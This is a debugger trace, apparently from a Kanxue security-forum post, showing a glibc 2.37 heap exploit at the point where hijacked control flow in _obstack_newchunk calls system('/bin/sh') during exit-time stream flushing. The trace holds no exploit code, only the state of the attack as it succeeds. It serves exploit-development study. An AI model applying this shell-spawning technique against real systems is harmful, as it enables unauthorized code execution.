 [ DISASM ]
0x7f5a2994942e <_obstack_newchunk+62> cmovge rbp, qword ptr [rdi]
0x7f5a29949432 <_obstack_newchunk+66> test byte ptr [rdi + 0x50], 1
0x7f5a29949436 <_obstack_newchunk+70> je _obstack_newchunk+288 <_obstack_newchunk+288>
0x7f5a2994943c <_obstack_newchunk+76> mov rdi, qword ptr [rdi + 0x48]
0x7f5a29949440 <_obstack_newchunk+80> mov rsi, rbp
► 0x7f5a29949443 <_obstack_newchunk+83> call rax <system>
command: 0x55ff8a5b17d8 ◄— 0x68732f6e69622f /* '/bin/sh' */
0x7f5a29949445 <_obstack_newchunk+85> mov r13, rax
0x7f5a29949448 <_obstack_newchunk+88> test r13, r13
0x7f5a2994944b <_obstack_newchunk+91> je _obstack_newchunk+305 <_obstack_newchunk+305>
0x7f5a29949451 <_obstack_newchunk+97> movsxd rdx, dword ptr [rbx + 0x30]
0x7f5a29949455 <_obstack_newchunk+101> add rbp, r13
[ SOURCE (CODE) ]
In file: /home/hack/tmp/glibc-2.37/malloc/obstack.c
256 new_size = (obj_size + length) + (obj_size >> 3) + h->alignment_mask + 100;
257 if (new_size < h->chunk_size)
258 new_size = h->chunk_size;
259
260 /* Allocate and initialize the new chunk. */
► 261 new_chunk = CALL_CHUNKFUN (h, new_size);
262 if (!new_chunk)
263 (*obstack_alloc_failed_handler)();
264 h->chunk = new_chunk;
265 new_chunk->prev = old_chunk;
266 new_chunk->limit = h->chunk_limit = (char *) new_chunk + new_size;
[ STACK ]
00:0000│ rsp 0x7ffdc5fb8cf0 —► 0x55ff8a5b1798 ◄— 0x0
01:0008│ 0x7ffdc5fb8cf8 —► 0x55ff8a5b17c0 ◄— 0x55ff8a5b17c0
02:0010│ 0x7ffdc5fb8d00 ◄— 0x0
03:0018│ 0x7ffdc5fb8d08 —► 0x7f5a29a7fd60 (_IO_printf_buffer_as_file_jumps) ◄— 0x0
04:0020│ 0x7ffdc5fb8d10 —► 0x7ffdc5fb8d80 —► 0x7f5a29930dd0 (flush_cleanup) ◄— endbr64
05:0028│ 0x7ffdc5fb8d18 —► 0x7f5a2992cfe5 (__printf_buffer_flush_obstack+149) ◄— mov rax, qword ptr [rbp -
06:0030│ 0x7ffdc5fb8d20 ◄— 0x6565726600636f /* 'oc' */
07:0038│ 0x7ffdc5fb8d28 —► 0x55ff8a5b1798 ◄— 0x0
[ BACKTRACE ]
► f 0 0x7f5a29949443 _obstack_newchunk+83
f 1 0x7f5a2992cfe5 __printf_buffer_flush_obstack+149
f 2 0x7f5a299050a2 __printf_buffer_flush+50
f 3 0x7f5a299050a2 __printf_buffer_flush+50
f 4 0x7f5a29904f25 __printf_buffer_as_file_overflow+133
f 5 0x7f5a29932512 _IO_flush_all_lockp+226
f 6 0x7f5a29932ab9 _IO_cleanup+25
f 7 0x7f5a298f1543 __run_exit_handlers+547
看雪